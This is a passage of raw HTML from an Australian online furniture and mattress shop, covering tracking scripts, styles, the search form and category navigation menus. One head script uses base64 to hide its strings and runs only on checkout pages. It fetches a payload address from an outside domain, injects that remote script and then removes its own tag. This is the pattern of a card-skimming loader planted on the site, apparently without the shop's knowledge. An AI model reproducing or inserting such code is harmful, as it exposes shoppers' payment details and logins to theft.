<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','130945251885718',{},{"agent":"woocommerce_0-6.6.0-3.5.6"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.innerWidth:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.innerHeight);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.innerWidth?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.type==="carousel"&&e.justify==="true"?e.gh[ix]:(e.gh[ix]*m))+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh;window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#2370F4;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-size:cover;background-position:center center;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-161956811-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-161956811-1')</script> <script defer id="gli0" type="litespeed/javascript">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('aHR0cHM6Ly9kZXVsYWIuc3RvcmUv'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('gli0').remove()</script> </head><body class="wp-singular product-template-default single single-product postid-38659 wp-embed-responsive wp-theme-kapee wp-child-theme-kapee-child theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar has-single-product-quick-buy wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="page" class="site-wrapper"><header id="header" class="site-header header-1"><div class="header-topbar"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div></div></div></div><div style="background-color : #F37835  !important;display:block;"><div class="header-topbar2"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6  d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-lg-flex d-xl-flex"></div></div></div></div></div><div class="header-main"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-37158' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div><div class="header-navigation"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="categories-menu-wrapper"><div class="categories-menu-title">
<span class="title">Shop By Categories</span>
<span class="arrow-down-up"></span></div><div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li id="menu-item-11705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li id="menu-item-11707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-11708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li id="menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li id="menu-item-11670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li id="menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li id="menu-item-23964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li id="menu-item-23965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li id="menu-item-23966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li id="menu-item-23967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li id="menu-item-23968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li id="menu-item-23969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li id="menu-item-23970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li id="menu-item-23971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li id="menu-item-23972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li id="menu-item-23973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li id="menu-item-23974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li id="menu-item-23958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li id="menu-item-23959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" 